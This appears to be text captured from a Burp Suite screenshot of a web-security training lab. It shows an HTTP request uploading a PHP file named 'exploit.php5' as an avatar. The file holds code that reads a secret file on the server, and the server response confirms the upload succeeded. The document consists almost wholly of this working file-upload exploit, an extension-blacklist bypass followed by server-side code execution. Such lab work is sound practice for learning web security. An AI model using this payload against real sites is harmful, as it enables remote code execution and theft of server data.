 Send
Cancel
Target: https://0acb008403e3b8e881252ff600360014.w
Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0acb008403e3b8e881252ff600360014.web-security-academy.net
3 Cookie: session=mOneEMOOaGOLwVAnxaa4bcV9FxaAD3iA
4 Content-Length: 471
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0acb008403e3b8e881252ff600360014.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzA04v0UalHiRdLy8
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0acb008403e3b8e881252ff600360014.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: es-ES,es;q=0.9
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryzA04v0UalHiRdLy8
24 Content-Disposition: form-data; name="avatar"; filename="exploit.php5"
25 Content-Type: application/x-php
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28
29 ------WebKitFormBoundaryzA04v0UalHiRdLy8
30 Content-Disposition: form-data; name="user"
31
32 wiener
33 ------WebKitFormBoundaryzA04v0UalHiRdLy8
34 Content-Disposition: form-data; name="csrf"
35
36 hVjGzmXUQSX33wIIESdWLYQLzf03WJta
37 ------WebKitFormBoundaryzA04v0UalHiRdLy8--
38
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 04 May 2024 19:47:09 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/exploit.php5 has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search
0 highlights
Done